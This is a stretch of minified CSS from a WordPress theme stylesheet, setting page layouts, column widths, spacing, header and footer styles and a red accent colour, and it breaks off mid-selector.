.boxed.site-header.header-style-5 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.page-layout-1-col .boxed.site-header.header-style-6 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.page-layout-1-col .boxed.site-header.header-style-8 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap,.page-layout-1-col .bs-vc-content>.vc_row,.page-layout-1-col .bs-vc-content>.vc_vc_row,.page-layout-1-col .bs-vc-content .vc_row[data-vc-full-width=true]>.bs-vc-wrapper,.footer-instagram.boxed,.site-footer.boxed,.page-layout-1-col .bs-vc-content>.vc_row.vc_row-has-fill .upb-background-text.vc_row,.bs-injection.bs-injection-1-col>.vc_row,.bs-injection.bs-injection-1-col>.vc_vc_row,.bs-injection.bs-injection-1-col>.vc_row[data-vc-full-width=true]>.bs-vc-wrapper,.bs-injection.bs-injection-2-col>.vc_row,.bs-injection.bs-injection-2-col>.vc_vc_row,.bs-injection.bs-injection-2-col>.vc_row[data-vc-full-width=true]>.bs-vc-wrapper{max-width:1120px;width:100%}@media(min-width:768px){.layout-2-col .content-column,.bf-2-main-column-size{width:70%}}@media(min-width:768px){.layout-2-col .sidebar-column,.bf-2-primary-column-size{width:30%}}@media(min-width:768px){.layout-2-col.layout-2-col-2 .content-column{left:30%}}@media(min-width:768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:30%}}@media(min-width:768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:70%}}@media(min-width:768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:70%}}@media(max-width:1210px){.page-layout-1-col .bs-sks .bs-sksitem,.page-layout-2-col-right .bs-sks .bs-sksitem,.page-layout-2-col-left .bs-sks .bs-sksitem{display:none !important}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,.layout-3-col-0 .bs-vc-content>.vc_row,.layout-3-col-0 .bs-vc-content>.vc_vc_row,.layout-3-col-0 .bs-vc-content .vc_row[data-vc-full-width=true]>.bs-vc-wrapper,.layout-3-col-0 .bs-vc-content>.vc_row.vc_row-has-fill .upb-background-text.vc_row,.bs-injection.bs-injection-3-col>.vc_row,.bs-injection.bs-injection-3-col>.vc_vc_row,.bs-injection.bs-injection-3-col>.vc_row[data-vc-full-width=true]>.bs-vc-wrapper{max-width:1380px;width:100%}@media(min-width:1000px){.layout-3-col .content-column,.bf-3-main-column-size{width:52%}}@media(min-width:1000px){.layout-3-col .sidebar-column-primary,.bf-3-primary-column-size{width:24%}}@media(min-width:1000px){.layout-3-col .sidebar-column-secondary,.bf-3-secondary-column-size{width:24%}}@media(max-width:1000px)and(min-width:768px){.layout-3-col .content-column{width:64%}}@media(max-width:1000px)and(min-width:768px){.layout-3-col .sidebar-column-primary{width:36%}}@media(max-width:767px)and(min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media(max-width:1470px){.page-layout-3-col-0 .bs-sks .bs-sksitem,.page-layout-3-col-1 .bs-sks .bs-sksitem,.page-layout-3-col-2 .bs-sks .bs-sksitem,.page-layout-3-col-3 .bs-sks .bs-sksitem,.page-layout-3-col-4 .bs-sks .bs-sksitem,.page-layout-3-col-5 .bs-sks .bs-sksitem,.page-layout-3-col-6 .bs-sks .bs-sksitem{display:none !important}}@media(min-width:1000px){.layout-3-col-2 .sidebar-column-primary{left:24%}}@media(min-width:1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:24%}}@media(min-width:1000px){.layout-3-col-2 .sidebar-column-secondary{right:24%}}@media(min-width:1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:24%}}@media(min-width:1000px){.layout-3-col-3 .content-column{left:24%}}@media(min-width:1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:24%}}@media(min-width:1000px){.layout-3-col-3 .sidebar-column-primary{right:52%}}@media(min-width:1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:52%}}@media(min-width:1000px){.layout-3-col-4 .content-column{left:24%}}@media(min-width:1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:24%}}@media(min-width:1000px){.layout-3-col-4 .sidebar-column-primary{left:24%}}@media(min-width:1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:24%}}@media(min-width:1000px){.layout-3-col-4 .sidebar-column-secondary{right:76%}}@media(min-width:1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:76%}}@media(min-width:1000px){.layout-3-col-5 .content-column{left:48%}}@media(min-width:1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:48%}}@media(min-width:1000px){.layout-3-col-5 .sidebar-column-primary{right:52%}}@media(min-width:1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:52%}}@media(min-width:1000px){.layout-3-col-5 .sidebar-column-secondary{right:52%}}@media(min-width:1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:52%}}@media(min-width:1000px){.layout-3-col-6 .content-column{left:48%}}@media(min-width:1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:48%}}@media(min-width:1000px){.layout-3-col-6 .sidebar-column-primary{right:28%}}@media(min-width:1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:28%}}@media(min-width:1000px){.layout-3-col-6 .sidebar-column-secondary{right:76%}}@media(min-width:1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:76%}}@media(max-width:1000px)and(min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:36%}}@media(max-width:1000px)and(min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:36%}}@media(max-width:1000px)and(min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:64%}}@media(max-width:1000px)and(min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:64%}}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12,.vc_row .vc_column_container>.vc_column-inner,.container,.vc_column_container.vc_column_container,.vc_row.vc_column-gap-35,.vc_row.vc_column-gap-30,.vc_row.vc_column-gap-25,.vc_row.vc_column-gap-20,.vc_row.vc_column-gap-15,.vc_row.vc_column-gap-10,.vc_row.vc_column-gap-5,.vc_row.vc_column-gap-4,.vc_row.vc_column-gap-3,.vc_row.vc_column-gap-2,.vc_row.vc_column-gap-1{padding-left:12.5px;padding-right:12.5px}.vc_row.wpb_row,.row,.bs-vc-content .vc_row.vc_row-no-padding[data-vc-stretch-content="true"]{margin-left:-12.5px;margin-right:-12.5px}.vc_row.vc_inner{margin-left:-12.5px!important;margin-right:-12.5px!important}.widget,.entry-content .better-studio-shortcode,.better-studio-shortcode,.bs-shortcode,.bs-listing,.fqwlr,.content-column>div:last-child,.slider-style-18-container,.slider-style-16-container,.slider-style-8-container,.slider-style-2-container,.slider-style-4-container,.bsp-wrapper,.single-container,.content-column>div:last-child,.vc_row .vc_column-inner .wpb_content_element,.wc-account-content-wrap,.order-customer-detail,.order-detail-wrap,.slider-style-23-container{margin-bottom:25px}.archive-title{margin-bottom:16.666666666667px}.layout-1-col,.layout-2-col,.layout-3-col{margin-top:20.833333333333px}.layout-1-col.layout-bc-before,.layout-2-col.layout-bc-before,.layout-3-col.layout-bc-before{margin-top:12.5px}.bs-vc-content>.vc_row.vc_row-fluid.vc_row-has-fill:first-child,.bs-listing.bs-listing-products .bs-slider-controls,.bs-listing.bs-listing-products .bs-pagination{margin-top:-20.833333333333px!important}.vc_col-has-fill>.bs-vc-wrapper,.vc_row-has-fill+.vc_row-full-width+.vc_row>.bs-vc-wrapper>.wrapper-sticky>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row-full-width+.vc_row>.bs-vc-wrapper>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.bs-vc-wrapper>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.bs-vc-wrapper>.wrapper-sticky>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.wpb_column>.bs-vc-wrapper ,.vc_row-has-fill>.bs-vc-wrapper>.vc_column_container>.bs-vc-wrapper,.vc_row-has-fill>.wpb_column>.bs-vc-wrapper{padding-top:20.833333333333px!important}.vc_row-has-fill .wpb_wrapper>.bsp-wrapper:last-child,.vc_col-has-fill .wpb_wrapper>.bsp-wrapper:last-child,.vc_row-has-fill .wpb_wrapper>.bs-listing:last-child,.vc_col-has-fill .wpb_wrapper>.bs-listing:last-child,.main-section,#bbpress-forums #bbp-search-form,.vc_row-has-fill .wpb_wrapper>.fqwlr:last-child,.vc_col-has-fill .wpb_wrapper>.fqwlr:last-child,.vc_row-has-fill .wpb_wrapper>.bs-shortcode:last-child,.vc_col-has-fill .wpb_wrapper>.bs-shortcode:last-child,.vc_row-has-fill .wpb_wrapper>.better-studio-shortcode:last-child,.vc_col-has-fill .wpb_wrapper>.better-studio-shortcode:last-child{margin-bottom:20.833333333333px}.bs-listing-modern-grid-listing-3.bs-listing{margin-bottom:12.5px!important}.vc_row-has-fill .wpb_wrapper>.bs-listing-modern-grid-listing-3.bs-listing:last-child{margin-bottom:0.83333333333333px!important}.single-container>.post-author,.post-related,.post-related+.comments-template,.post-related+.single-container,.post-related+.ajax-post-content,.comments-template,.comment-respond.comments-template,.fqwlr.adloc-post-before-author,.woocommerce-page div.product .woocommerce-tabs,.woocommerce-page div.product .related.products,.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce-checkout-review-order-wrap,.woocommerce+.woocommerce,.woocommerce+.bs-shortcode,.up-sells.products,.single-container>.bs-newsletter-pack,body.single .content-column>.bs-newsletter-pack{margin-top:25px}.better-gcs-wrapper{margin-top:-25px}.slider-style-21-container,.slider-style-20-container,.slider-style-19-container,.slider-style-17-container,.slider-style-15-container,.slider-style-13-container,.slider-style-11-container,.slider-style-9-container,.slider-style-7-container,.slider-style-4-container.slider-container-1col,.slider-style-3-container,.slider-style-5-container,.slider-style-2-container.slider-container-1col,.slider-style-1-container,.slider-container+.bs-sks,.slider-style-22-container{padding-top:20.833333333333px;padding-bottom:25px;margin-bottom:-20.833333333333px}.slider-style-21-container.slider-bc-before,.slider-style-20-container.slider-bc-before,.slider-style-19-container.slider-bc-before,.slider-style-17-container.slider-bc-before,.slider-style-15-container.slider-bc-before,.slider-style-13-container.slider-bc-before,.slider-style-11-container.slider-bc-before,.slider-style-9-container.slider-bc-before,.slider-style-7-container.slider-bc-before,.slider-style-3-container.slider-bc-before,.slider-style-5-container.slider-bc-before,.slider-style-1-container.slider-bc-before,.slider-container.slider-bc-before+.bs-sks,.slider-style-22-container.slider-bc-before,.slider-style-23-container.slider-bc-before{padding-top:12.5px;padding-bottom:12.5px;margin-bottom:12.5px}.section-heading{margin-bottom:23px}@media only screen and (max-width :678px){.footer-widgets>.content-wrap>.container>.row>*{margin-bottom:20.833333333333px}}.bs-injection.bs-injection-before_footer,.bs-injection.bs-injection-after_footer{margin-top:20.833333333333px}.bs-injection.bs-injection-before_header,.bs-injection.bs-injection-after_header{padding-top:20.833333333333px}.single-container>.bs-push-noti.post-bottom,.single-container>.bs-push-noti.post-bottom+.post-author{margin-top:23px}.bs-push-noti.post-top{margin-bottom:23px!important}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a,.better-newsticker .heading:after,.better-newsticker .heading:before{background-color:#d91e18 !important}button,.btn,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.btn:focus,.btn:hover,button:focus,button:hover,html input[type="button"]:focus,html input[type="button"]:hover,input[type="reset"]:focus,input[type="reset"]:hover,input[type="submit"]:focus,input[type="submit"]:hover,input[type="button"]:focus,input[type="button"]:hover{background-color:#d91e18}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover,.wpb_wrapper .better-newsticker .heading{color:#d91e18}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#d91e18 !important}textarea:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="week"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="color"]:focus,input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#d91e18}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#d91e18}.better-newsticker .heading:after{border-left-color:#d91e18}::selection{background:#d91e18}::-moz-selection{background:#d91e18}.term-badges.text-badges .term-badge a{color:#d91e18 !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #d91e18}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#d91e18 !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#d91e18 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#d91e18}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#d91e18}blockquote.bs-quote.bsq-t1:after,blockquote.bs-quote.bsq-t1.bsq-s8 .quote-content:after{background-color:#d91e18}blockquote.bs-quote.bsq-t1:before,blockquote.bs-quote.bsq-t1.bsq-s1.bs-quote:before,blockquote.bs-quote.bsq-t1.bsq-s14,blockquote.bs-quote.bsq-t1.bsq-s14.bs-quote p,blockquote.bs-quote.bsq-t1.bsq-s14.bs-quote,blockquote.bs-quote.bsq-t1.bsq-s15.bs-quote:before,blockquote.bs-quote.bsq-t1.bsq-s16:before{color:#d91e18}.entry-content blockquote.bs-pullquote-left,.entry-content blockquote.bs-pullquote-right{border-color:#d91e18}blockquote.bs-quote.bsq-t1.bsq-s8:after{border-top-color:#d91e18}blockquote.bs-quote.bsq-t1.bsq-s15 .quote-content{-webkit-box-shadow:10px 0 0 #d91e18,-10px 0 0 #d91e18;-moz-box-shadow:10px 0 0 #d91e18,-10px 0 0 #d91e18;box-shadow:10px 0 0 #d91e18,-10px 0 0 #d91e18;background:#d91e18}.section-heading.sh-t1.sh-s5>.main-link>.h-text:after,.section-heading.sh-t1.sh-s5>a:first-child:last-child>.h-text:after,.section-heading.sh-t1.sh-s5>.h-text:first-child:last-child:after{color:#d91e18 !important}.section-heading.sh-t1:after{background-color:#d91e18}.section-heading.sh-t1.sh-s8 .main-link .h-text:before,.section-heading.sh-t1.sh-s8 .main-link.h-text:before,.section-heading.sh-t1.sh-s8>.h-text:before{border-right-color:#d91e18 !important}.rh-cover{background-color:#000000}.rh-cover .bs-login .bs-login-reset-panel .login-btn,.rh-cover .bs-login .login-btn{color:#000000}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#fff}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#000000}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}body.active-top-line{border-color:#20559e !important}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#000000}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#000000}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#ffffff}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#ffffff}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#ffffff}.site-header .shop-cart-container:hover .cart-handler,.site-header .search-container:hover .search-handler,.site-header .main-menu>li:hover>a,.site-header .main-menu>li>a:hover,.site-header .main-menu>li.current-menu-item>a{color:rgba(255,255,255,0.8)}.main-menu.menu>li:hover>a:before,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a{background-color:rgba(255,255,255,0.8)}.site-header.site-header.site-header .main-menu.menu>li.current-menu-item>a,.site-header.site-header.site-header .main-menu.menu>li.current-menu-parent>a,.site-header.site-header.site-header .main-menu.menu>li:hover>a{background-color:#d91e18 !important}body .main-menu.menu .sub-menu li.current-menu-item:hover>a,body .main-menu.menu .sub-menu>li:hover>a{background-color:#d91e18}.site-header.header-style-1,.site-header.header-style-2,.site-header.header-style-3,.site-header.header-style-4,.site-header.header-style-5.full-width,.site-header.header-style-5.boxed>.content-wrap>.container,.site-header.header-style-5 .bs-pinning-wrapper.bspw-header-style-5>.bs-pinning-block,.site-header.header-style-6.full-width,.site-header.header-style-6.boxed>.content-wrap>.container,.site-header.header-style-6 .bs-pinning-wrapper.bspw-header-style-6>.bs-pinning-block,.site-header.header-style-7,.site-header.header-style-8.full-width,.site-header.header-style-8.boxed>.content-wrap>.container,.site-header.header-style-8 .bs-pinning-wrapper.bspw-header-style-8>.bs-pinning-block,.site-footer .copy-footer .container>.row:first-child ,.rh-header .rh-container{background-color:#000000}.site-footer .footer-widgets,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#0b0b0b !important}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#0b0b0b !important}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#0b0b0b}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets 